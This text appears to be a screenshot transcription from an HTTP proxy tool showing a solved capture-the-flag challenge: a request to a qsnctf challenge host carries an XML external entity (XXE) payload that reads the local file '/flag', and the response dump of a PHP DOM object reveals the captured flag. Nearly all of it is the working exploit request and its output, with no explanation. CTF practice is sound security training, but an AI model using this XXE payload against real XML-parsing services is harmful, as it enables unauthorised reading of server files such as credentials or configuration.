 请求
美化 Raw Hex
\n
1 GET /dom.php HTTP/1.1
2 Host: challenge.qsnctf.com:31535
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga_Y057G8H97X=
GS1.1.1688946952.1.1.1688946983.0.0.0; _ga=
GA1.1.1562991793.1688946952;
Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=1688946952
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 127
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE creds [
14 <!ENTITY xxe SYSTEM "file:///flag">
15 ]>
16 <creds>
&xxe;
</creds>
响应
美化 Raw Hex 页面渲染
\n
10 [implementation] => (object value omitted)
11 [documentElement] => (object value omitted)
12 [actualEncoding] => utf-8
13 [encoding] => utf-8
14 [xmlEncoding] => utf-8
15 [standalone] => 1
16 [xmlStandalone] => 1
17 [version] => 1.0
18 [xmlVersion] => 1.0
19 [strictErrorChecking] => 1
20 [documentURI] => /var/www/html/
21 [config] =>
22 [formatOutput] =>
23 [validateOnParse] =>
24 [resolveExternals] =>
25 [preserveWhiteSpace] => 1
26 [recover] =>
27 [substituteEntities] =>
28 [nodeName] => #document
29 [nodeValue] =>
30 [nodeType] => 9
31 [parentNode] =>
32 [childNodes] => (object value omitted)
33 [firstChild] => (object value omitted)
34 [lastChild] => (object value omitted)
35 [previousSibling] =>
36 [nextSibling] =>
37 [attributes] =>
38 [ownerDocument] =>
39 [namespaceURI] =>
40 [prefix] =>
41 [localName] =>
42 [baseURI] => /var/www/html/
43 [textContent] => qsnctf{0dba97fa9f2d42feb6d21c1ccd9c7f4d}
44